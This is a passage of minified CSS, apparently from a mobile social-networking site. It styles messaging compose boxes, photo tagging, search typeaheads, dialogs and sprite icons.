#fff;border-radius:3px;color:#fff;display:block;font-size:large;height:18px;line-height:17px;margin:4px;margin-right:3px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}
.touch ._5rut{margin:0 auto;max-width:416px}._5t67{padding:56px 36px 0 36px;text-align:center}
._5t23{background-color:#365899;color:#fff;padding:32px 0 12px 0;text-align:center}._9-2{height:100vh}html ._i80{text-align:left}._5ru_{overflow-x:scroll;overflow-y:hidden;padding:80px 16px 0 16px;white-space:nowrap}._5ru_::-webkit-scrollbar{display:none}._i85>form,._i85>div{padding-right:12px}._5ru_>form:last-child,._5ru_>div:last-child{padding-right:0}html .touch ._54yo{background-color:#577fbc;border-radius:2px;color:#fff;display:block;height:36px;line-height:36px;margin:12px}._5t25{display:block;padding:8px}._5t26{padding:64px 0 0 0}#root._5t66 #footer{display:none}#header._5t68{display:none}
html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:0 0 4px 4px}
.touch ._4u9z{padding:12px}
._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}._5soa ._5rut{padding:0 16px}._5spm{padding-top:16px}._5t3a{padding-right:12px}._5th0{vertical-align:middle}._5sob>div>input{border-bottom:1px solid #e5e5e5;border-bottom-color:rgba(0, 0, 0, .101);border-radius:0;line-height:20px}._5sob>div>input:first-child{border-radius:4px 4px 0 0}._5sob>div>input:last-child{border-bottom:none}._5sob>div>h3{border-bottom:0}._5soc{background-color:#fff;padding:8px 12px;position:relative;z-index:5}._5sod{border-top:1px solid rgba(0, 0, 0, .180392);padding:6px 12px;width:100%}._5srj{overflow:hidden;position:relative}._5sri{transition:height 200ms ease}._5t3b{padding:36px 0 12px 0}.touch ._5t3b>._5t3c::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._5t3b>._5t3c.touched::before{background-color:#3b9600}._1u99{background:#4267b2;padding:8px}._1u9a{font-size:14px;line-height:38px;margin-left:5px}
.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}
._3nph{background-color:#fff}._3npi{border:solid 1px #999}.touch ._216i a{color:#4080ff;font-weight:bold}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}.touch ._pg8{border-radius:0 0 4px 4px}
._3jci{display:none;margin-left:-8px;text-align:center}._3jcj{position:absolute;width:100%}._3eq5{top:33%}._3eq6{top:60%}._3jck{bottom:30px;position:absolute;width:100%}._3jcl{padding-bottom:8px}._3jcm{margin:auto}._5f1u{max-width:200px}
.touch .m_messaging_compose textarea.input{border:1px solid #ccc;margin:0;padding:4px 5px 5px}.touch .m_messaging_compose .mTokenizer .jx-tokenizer{border:none;box-shadow:none;padding-left:0}.touch .m_messaging_compose{padding:0}._5eco{padding:0;padding-right:5px}._t7t{float:left}._t7t._3unh{float:none}._5ecn{background:linear-gradient(#fcfcfc, #e9e9e9);background-color:#f8fafa;border:1px solid #d9dbdc;border-radius:4px;box-sizing:border-box;display:block;height:40px;padding:12px 10px;width:40px}._5ecn._1n29{padding:9px}._1d2a{padding:8px 0 10px 0}.touch ._1d2a ._52cp{font-size:14px;line-height:38px}.touch ._5cnk{border-bottom:1px dashed #ddd}.touch.ff ._5joq{vertical-align:middle}.touch ._5aqv ._52cp{font-size:14px;line-height:38px}.touch ._5aqv{padding:8px 10px 10px 10px}.touch ._52cq{padding-right:5px}.touch ._52t1{border:1px solid #ccc;width:100%}
._5ef_{line-height:0;margin:0 auto;max-width:100%;overflow:hidden;text-align:center;width:264px}@media (min-width: 330px){._5ef_{width:330px}}@media (min-width: 396px){._5ef_{width:396px}}@media (min-width: 528px){._5ef_{width:528px}}@media (min-width: 660px){._5ef_{width:660px}}@media (min-width: 924px){._5ef_{width:924px}}._5asg,._u2_{display:inline-block;vertical-align:top;width:50px}._5asg{cursor:pointer;display:inline-block;height:50px;line-height:50px;padding:8px;text-align:center}._u2_{height:0;padding:0 8px}._5asg img{max-height:50px;max-width:50px;vertical-align:middle}._5asi{color:#aaa;line-height:80px}._5ash._5jkg{height:100%;overflow:hidden}._5jkh{background-image:linear-gradient(rgba(240, 240, 240, .5), rgba(240, 240, 240, 1) 75%);height:100%;left:0;position:absolute;top:0;width:100%}._5jki{bottom:12px;box-sizing:border-box;color:#90949c;left:0;padding:0 12px;position:absolute;text-align:center;width:100%}._2j-n{background:transparent;border:0;border-radius:0;padding:2px 0;width:100%}._2j-m{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -410px;height:14px;left:8px;position:absolute;top:13px;width:14px;z-index:1}._4opb{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-51px -393px;cursor:pointer;height:14px;position:absolute;right:8px;top:13px;width:14px;z-index:1}._2j-l{margin:0 auto;padding:2px;position:relative}._4opa{background:#fff;border:1px solid #dddfe2;border-radius:15px;margin:6px 0;padding:0 22px}._2j-r{margin-bottom:5px}._2j-q{border:none;border-radius:15px;box-sizing:border-box;color:#fff;padding:3px 8px;text-align:left;text-shadow:none;text-transform:capitalize;width:100%}._2j-o{padding:3px}._2j-q span{font-size:12px;position:relative;top:3px}._2j-q img{height:26px;margin:0 4px 0 0;padding:0 3px 0 0;width:25px}tr:first-child ._2j-p{padding-top:2px}._2j-o:nth-child(odd) ._2j-p{padding-left:2px}._2j-o:nth-child(even) ._2j-p{padding-right:2px}._4op9{color:#aaa;text-align:center}
._1n29:focus{outline:none}._5as0{background-color:#f0f0f0;border-top:1px solid #a2a3a5;height:200px;overflow:hidden;position:relative;width:100%}._5as1{height:162px;overflow:auto;-webkit-overflow-scrolling:touch;position:relative;text-align:center}._5as2{background-color:#ececec;border-top:1px solid #97989c;overflow:hidden;white-space:nowrap}.ScrollResponderTouchContainer._5as2{height:39px}._5arz._5ar-{background:linear-gradient(#616264, #6a6c72)}._5ar_{color:#aaa;line-height:80px}._5cni{background:linear-gradient(#eaeaeb, #aeafb3);border-right:1px solid #808187;cursor:pointer;display:inline-block;height:38px;line-height:38px;text-align:center;vertical-align:middle;width:48px}._5cni img{max-height:25px;max-width:25px;vertical-align:middle}._5cni._4f39{opacity:.5}._3rsg{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -327px;display:inline-block;height:28px;vertical-align:middle;width:25px}._5ar- ._3rsg{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-29px -327px}._5b3_{background:linear-gradient(#70a8ff, #4b7bd9);border-left:1px solid #808187;bottom:-1px;position:absolute;right:0}._5b40{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-58px -327px;display:inline-block;height:22px;vertical-align:middle;width:22px}._5e-s{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-63px -315px;height:8px;position:absolute;right:4px;top:4px;width:8px}._5abu{bottom:-1px;left:0;position:absolute;width:36px}._5abx{border-left:1px solid #808187;bottom:-1px;position:absolute;right:49px;width:36px}._5abw{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-19px -377px;display:inline-block;height:12px;vertical-align:middle;width:12px}._5aby{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-45px -377px;display:inline-block;height:12px;vertical-align:middle;width:12px}._5abu[disabled] ._5abw{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-32px -377px}._5abx[disabled] ._5aby{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-61px -202px}._cmr{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -410px;display:inline-block;height:14px;vertical-align:middle;width:14px}._5ar- ._cmr{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-51px -410px}._5as5{display:inline-block;height:38px;padding-left:36px;padding-right:84px}.storyStream ._5as2{border:1px solid #a2a3a5;box-sizing:border-box}._3gci ._5as0{background:none;border:none;height:160px;padding-top:40px}._3gci ._5as1{height:160px}._3gci ._5as2{background:#f6f7f9;border-bottom:1px solid #dddfe2;border-left:0;border-right:0;border-top:1px solid #dddfe2;left:0;position:absolute;top:0;width:100%}._3gci ._5arz._5ar-{background:#e9eaee}._3gci ._5b3-{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -410px;height:16px;width:16px}._3gci ._5cni{background:none;border-right-color:#dddfe2;padding:0 12px;width:auto}._3gci ._3rsg,._3gci ._5ar- ._3rsg{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -393px;height:16px;width:16px}._3gci ._5b3_{background:#f6f7f8;border-left-color:#dddfe2;border-right:0;bottom:auto;top:1px}._3gci ._5b40{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-17px -410px;height:16px;width:16px}._3gci ._5as0::after{background:linear-gradient(rgba(255, 255, 255, .05), rgba(255, 255, 255, 1));border-radius:0 0 3px 3px;bottom:0;content:'';display:block;height:12px;left:0;position:absolute;width:100%}._3gci ._5e-s{background:#4080ff;border-radius:8px}._2-n8 ._5as1,._2-n8._5as0{height:auto;margin-bottom:-1px}._2-n8 ._5b3_,._2-n8 ._5abu,._2-n8 ._5abx{bottom:0}
._51_o{color:#90949c;font-size:12px;font-weight:normal;line-height:14px;margin-top:4px}
._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}
._26ii{overflow:hidden;position:relative}._3y24{margin:8px -13px}html ._26ih._26ih,html ._26ih._3x1t,html ._3x1t._3x1t{display:block;position:absolute}._26ih:after,._3x1t a:after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._5gp1 i{-webkit-filter:blur(7px)}
._1r5l{background-color:rgba(0, 0, 0, .4);bottom:0;color:#fff;font-size:30px;font-weight:normal;left:0;position:absolute;right:0;text-align:center;top:0}
.touch ._-_a{margin-left:-15px;margin-right:-15px}._-_b{display:block;margin:0 auto;text-align:center}
.touch ._57-o{position:relative;text-align:center}.touch ._57-o ._57-p{height:100%;position:absolute;top:0;transition:opacity .15s ease-out;width:100%}.touch ._57-o._57-n ._57-p{opacity:0;transition:opacity .35s ease-out}.touch ._57-o ._57-q{height:100%;left:44px;position:absolute;right:44px;top:0}.touch ._57-o ._57-r,.touch ._57-o ._57-s{height:100%;position:absolute;width:44px;z-index:2}.touch ._57-o ._57-s{left:0}.touch ._57-o ._57-r{right:0}.touch ._57-o ._57-r .img,.touch ._57-o ._57-s .img{left:50%;margin:-16px 0 0 -16px;position:absolute;top:50%}.touch ._57-o ._57-t{display:inline-block;position:relative}.touch ._57-o ._57-u .tagBox{position:absolute;z-index:1}.touch ._57-o ._57-u .tagName{background-color:rgba(0, 0, 0, .75);border-radius:10px;font-weight:bold;left:-50%;line-height:13px;max-width:130px;padding:0 8px 2px;position:relative}.touch ._57-o ._57-u .facebox{border:2px solid rgba(255, 255, 255, .4);border-radius:2px;position:absolute;z-index:1}.touch ._57-o ._57-v{background-color:rgba(0, 0, 0, .75);border-radius:4px;height:26px;margin-left:-16px;margin-top:-16px;padding-top:6px;position:absolute;width:32px;z-index:1}.touch ._57-o .photosInputTag{position:absolute;z-index:4}.touch ._57-o .photosInputTag.showInputBox{display:block}.touch ._57-o .photosInputTag .mTokenizer{left:-50%;z-index:3}.touch ._57-o .jx-tokenizer{min-height:0;padding:2px 5px;text-align:start;width:200px}.touch ._57-o .jx-tokenizer>input{margin-left:-2px}.touch ._57-o .mTypeahead{padding-top:7px}.touch ._57-o .inputArrow{left:0;margin-left:-7px;position:absolute;z-index:3}.touch ._57-o .jx-tokenizer.hasResults{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.touch ._57-o .jx-typeahead-results{border-left:1px solid #888;border-right:1px solid #888;border-top:0;overflow:hidden;padding:0 5px;width:200px}.touch ._57-o .jx-typeahead-results .jx-result{border:none;height:52px;margin:0 -7px 0 -5px}.touch ._57-o .jx-typeahead-results .jx-result .profile-icon{margin:4px 4px}.touch ._57-o .jx-typeahead-results .jx-result:first-child{margin-top:0}.touch ._57-o .jx-typeahead-results .jx-result .primary span{display:table-cell;font-size:14px;padding-left:51px}.touch .photosInputTag .mTokenizer .mToken{display:none}._5y7{display:block;height:100%;padding:2px 0;text-align:center;width:100%}._40zn{color:#737373}._5y9{background-color:#f2f2f2;color:#6d84b4}
._2vj7._2vj7._2vj7._2vj7 a{color:#576b95;font-weight:normal}.touch ._2vj7 ._2vja{line-height:24px}
._5cqb{background-color:#fff;display:block;padding-left:8px}._2nym{overflow:hidden;white-space:nowrap}._xy{background-color:#fff;display:block;height:100px;margin-top:1px;padding-left:8px;position:relative}._5hbx{background:white;box-shadow:0 2px 2px 0 #ccc;color:#d3d6db;padding-bottom:6px;padding-left:6px}._bgx{box-shadow:0 2px 2px 0 #ccc}._1upb{height:72px}._4yl8{display:inline-block;padding-left:8px;white-space:nowrap}._51s2{border:3px solid white;box-shadow:0 1px 2px 1px #ccc;display:inline-block;height:54px;line-height:54px;margin:6px 4px;position:relative;text-align:center;vertical-align:top;width:54px}._3vnj{border:3px solid white;box-shadow:0 1px 2px 1px #ccc;display:inline-block;height:78px;line-height:78px;margin:8px 4px;position:relative;text-align:center;vertical-align:top;width:78px}._s50{display:inline-block;height:78px;line-height:78px;margin:11px 8px;position:relative;text-align:center;vertical-align:top;width:78px}._23rn{border:1px solid rgba(0, 0, 0, .1);bottom:0;left:0;position:absolute;right:0;top:0}._vbz{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -160px;display:inline-block;height:78px;line-height:78px;margin:11px 8px;position:relative;text-align:center;vertical-align:top;width:78px}._2-24{height:78px}._vbx{margin-left:auto;margin-right:auto;width:100%}._vby{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-55px -239px;height:26px;margin:0 auto;width:26px}._vbw{color:#d3d6db;font-size:14px;height:16px;line-height:14px;margin-top:5px;overflow:hidden;text-overflow:ellipsis}._5e0r{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -239px;height:54px;width:54px}._14y0{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -81px;height:78px;width:78px}._5r-5{left:-26px;padding:10px;position:absolute;top:-20px}._3lxa{left:-15px;padding:10px;position:absolute;top:-15px}._5r-6{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-33px -294px;height:29px;width:29px}._3lx9{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-55px -266px;height:24px;width:24px}._51s2 ._51s3{position:absolute;right:-9px;top:-9px}._5r-4{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -294px;display:inline-block;height:32px;vertical-align:middle;width:32px}._5r-2{vertical-align:middle}._2d1s{background-color:rgba(255, 255, 255, .5);position:absolute;width:100%}._5r-3{display:block}._r6h{bottom:0;left:0;position:absolute;right:0}._5pt{bottom:2px;position:absolute;right:2px}._5pu{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-63px -294px;height:20px;width:14px}._5pv{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-57px -356px;height:20px;width:14px}._5pw{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-42px -356px;height:20px;width:14px}
._51s9{display:inline-block;position:relative;vertical-align:middle}._51s9 ._51sa{height:100%;overflow:hidden;position:absolute;right:0;top:0;width:100%}._51sa ._51sb{bottom:0;font-size:1000px !important;height:300px;margin:0;opacity:0;padding:0;position:absolute;right:0}._5aqx{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -377px;display:block;height:15px;width:18px}
._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
._56_f._5dzy{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-18px -203px}._56_f._5d-0{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-106px -111px}._56_f._5d-3{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-64px -144px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-33px -202px}._56_f._5d-3{pointer-events:all}
#modalDialog{cursor:pointer;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}.modalDialogView{overflow:hidden}
.touch ._4-cr{max-height:500px;transition:max-height .4s;transition-delay:.2s}.touch ._4-cn{max-height:0;overflow:hidden;visibility:hidden}.touch ._4-ck{opacity:0;transition:opacity .4s ease}.touch ._4-cl{opacity:1}
._15a0{background-color:#f7f7f7;border-radius:4px;margin:0 10px 15px}._5s3d ._15a1 .scrollArea{margin-left:10px;overflow:visible}._15a2{border-top:1px solid #e9ebee;margin-top:4px}._15a0 .tlReportHeader{line-height:19px;margin:0}._15a0._5s3d{background-color:#fff}._4-cw,._4-cx{color:#737373}html ._4-cx{font-size:11px;margin-left:10px;padding:4px 0}._15a0 ._4-cy{margin:0 -10px 1.5px -10px}._5io6{display:inline}._15a0 #pymk_home_show_more{border-radius:0 0 4px 4px}._15a0 #pymk_home_show_more a:first-child div:first-child{height:30px;padding-top:12px}._4-c_{padding-bottom:8px;padding-top:8px}._4-c_ ._4-d0{margin-left:10px;margin-right:4px}._4-c_ ._4-d1{font-size:12px}._15a0 .tlReportTitle{white-space:normal}.lr._4-cw{padding-bottom:6px;padding-top:6px}._4-co{background-color:#fff}._4-cp{background-color:#fffbe2}
._djv{left:0;position:absolute;right:0;top:0;z-index:12}._bjp{margin-top:44px}._3e4v ._bjp{margin-top:0}._bjn{background:#fff;bottom:0;height:auto;overflow:hidden}._g9y,._bjm{display:none}._xg3{display:inherit}._2chy{background-color:#e9ebee}._5wp8{background:#7f7f7f}._31vt{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:0 -78px;height:20px;margin-top:-10px;position:absolute;right:20px;top:50%;width:20px}._5ek4 ._31vt{background:none;bottom:0;box-sizing:border-box;height:auto;left:0;right:0;top:0;width:auto;z-index:1}._2186{text-transform:none}._bjp ._31vt{display:none}._3e4v ._bjg{border-top:0}._bjg{background:#fff;border-bottom:1px solid #e9ebee;border-top:1px solid #bfbfbf;padding:8px;position:relative;z-index:1}._3e4w{display:flex;left:0;position:absolute;right:0;top:0}._bjn ._bjg{display:flex}._djv._bjq ._bjg{background:0;border-color:transparent;box-shadow:none}._bjh{flex:1;position:relative}._bji{-webkit-appearance:none;background:#e9ebee;border:none;border-radius:4px;box-sizing:border-box;color:#4b4f56;display:block;height:32px;outline:none;padding:0 28px 0 8px;width:100%}._3e4w ._bji{line-height:32px}._bji::-webkit-input-placeholder{color:#90949c;font-size:14px}._bji:disabled{opacity:1}.ff ._bji{padding-top:3px}._3a7l{display:none}._bjq._5ek5 ._bji{background-color:transparent;border-radius:0;border-width:0;box-shadow:none;color:transparent;height:40px;position:absolute;right:0;top:0;width:40px}._bjq._5ek4 ._bji,._bjm ._bji{padding-right:0}._bji::-webkit-search-decoration,._bji::-webkit-search-cancel-button,._bji::-webkit-search-results-button,._bji::-webkit-search-results-decoration{display:none}._bji::-ms-clear{display:none}a._bjj{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-151px -216px;color:#999;display:block;font-size:20px;font-weight:bold;height:30px;line-height:29px;margin-top:-15px;overflow:hidden;position:absolute;right:0;text-align:center;text-indent:-9999px;top:50%;-webkit-user-select:none;width:30px}._bjm ._bjj{display:none}._3e4w ._mq5,.touch a._mq5{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-207px -148px;display:block;height:13px;margin:10px 8px 9px 12px;position:relative;width:18px}._3e4w ._mq5:active,.touch a._mq5:active{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-188px -148px}.touch a._mq5:before{content:'';height:40px;left:-10px;position:absolute;top:-13px;width:40px}._bjm ._bjr{display:none}._bjs{position:relative}._bjo ._bjs:after{background-image:url(/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-50px;content:'';height:32px;left:50%;margin-left:-16px;position:absolute;width:32px}._tn0,._1_oa{box-sizing:border-box;position:relative;-webkit-user-select:none}._39ff ._1_oa{border-bottom:0;height:44px}._2c_g ._1_oa{border-bottom:1px solid #fff}._tn0{background:#f6f7f9;border-bottom:1px solid #e9ebee;color:#90949c;font-size:11px;height:28px;letter-spacing:.8px;line-height:28px;padding:1px 6px 0;text-transform:uppercase;white-space:nowrap}._tn0 a{color:inherit}._1_oa{height:43px;padding:12px 12px 0 12px}._3gwg ._1_oa{height:44px;padding-left:40px}._3gwg ._18ka._1_oa{padding-left:12px}._3gwg ._1_oa:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-360px -216px;content:'';height:16px;left:10px;position:absolute;top:13px;width:16px}._1_oa._4gvh:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-238px -171px;height:32px;left:0;margin-left:-7px;top:6px;width:32px}._1_oa._4gvh._4gvi:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-271px -171px}._1_oa._4gvh._4gvj:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-99px -216px}._1_oa._4gvh._4gvk:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-337px -171px}._1_oa._4gvh._4gvl:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-66px -216px}._1_oa._4gvh._4gvm:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-304px -171px}._1_oa._4gvh._4gvn:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-205px -171px}._1_oa._4gvh._4tt2:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:0 -216px}._1_oa._4gvh._2rxl:before{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-33px -216px}._1_oa._s5k:after{background:rgba(250, 251, 252, .4);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._53sg{color:#2666bd;font-weight:bold}._bju ._5h5e{color:#5990fc;font-weight:bold}._4gvn ._53sg,._4gvl ._53sg{color:#5990fc}._4gvj ._53sg,._4gvk ._53sg{color:#14bda6}._4tt2 ._53sg{color:#f5156f}._2rxl ._53sg{color:#365899}._3gwg._2c_g ._1_oa:before{left:16px}._3gwg ._1_oa._18ka:before{display:none}._38c2{display:none}._38c2:before{content:'';height:44px;left:-21px;position:absolute;top:-16px;width:44px}._3gwg ._38c2{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-240px -148px;display:block;height:12px;position:absolute;right:11px;top:15px;width:12px}._1_oa._1_oc{padding:5px 12px 0 12px}._1_oa._1_od{padding-right:60px}._39ff ._1_od{padding-left:56px;padding-right:12px}._3gwg ._1_od,._3gwg._2c_g ._1_oa{padding-left:52px;padding-right:0}._3gwg ._1_od:before,._3gwg ._1_od ._38c2{display:none}._w_1{height:100%;padding-right:12px}._4j22{height:100%;padding-right:45px}._2c_g ._bmx{border-bottom:1px solid #e9ebee}._1_oa._1_ob{height:73px;padding-top:10px}._3gwg ._1_oa._1_ob{padding-right:12px}._1_oe{box-sizing:border-box;color:#1d2129;display:inline-block;font-size:16px;line-height:20px;margin-bottom:-10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}._5h5e{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._4j21,._22wu,._22wv,._22ww{max-width:80%;overflow:hidden}._22wu{max-width:calc(100% - 26px)}._22wv{max-width:calc(100% - 20px)}._22ww{max-width:calc(100% - 46px)}._18ka ._1_oe,._18ka ._1_og{padding-left:30px}._3gwg ._1_oe{padding-right:23px}._3gwg ._1_od ._1_oe{padding-right:0}._1_og{color:#adb1ba;font-size:12px;line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.ios ._1_oe{line-height:19px;margin-top:-5px}.ios ._5h5e{margin-bottom:5px}._2gau{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-263px -146px;color:#0c5eff;padding-left:12px}._1_ob ._1_og{-webkit-box-orient:vertical;display:-webkit-box;height:30px;-webkit-line-clamp:2;white-space:normal}._4j24{background-size:100% 100%;border-radius:3px;height:36px;position:absolute;right:6px;top:4px;width:36px}._1_oh{background-size:100% 100%;height:40px;position:absolute;right:12px;top:1px;width:40px}._39ff ._1_oh{left:8px;top:2px}._3gwg ._1_oh{height:36px;left:6px;right:auto;top:4px;width:36px}._1_ob ._1_oh{height:52px;top:10px;width:52px}._3gwg ._1_ob ._1_oh{left:10px}.img._1_of{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-343px -216px;height:16px;margin:0 0 0 8px;width:16px}.img._4j23{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-258px -216px;display:none;height:16px;margin-left:6px;position:relative;top:2px;width:14px}.img._21tu{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-18px -203px;display:none;height:16px;margin-left:6px;position:relative;top:2px;width:14px}.img._v28{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-226px -148px;display:none;height:16px;margin-left:6px;position:relative;top:2px;width:14px}.img._15i9{background-image:url(/rsrc.php/v2/yl/r/BFvPLLCgLgF.png);background-repeat:no-repeat;background-size:auto;background-position:-360px -216px;border-radius:3px;height:16px;left:12px;position:absolute;top:12px;width:16px}._3gwg .img._15i9{display:inline-block;position:relative;top:-11px}._15ia{display:block;padding-left:28px}._3gwg ._15ia{display:inline;padding-left:0;padding-right:10px}._4j1z ._4j23,._21tt ._21tu,._v27 ._v28{display:inline-block}._2p41{background:#f6f7f9;border-bottom:1px solid #e9ebee;height:3px}._bjm._mq6 ._bjg{display:flex}._406x{border-bottom:1px solid #e9ebee}._348k{opacity:.5}
.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
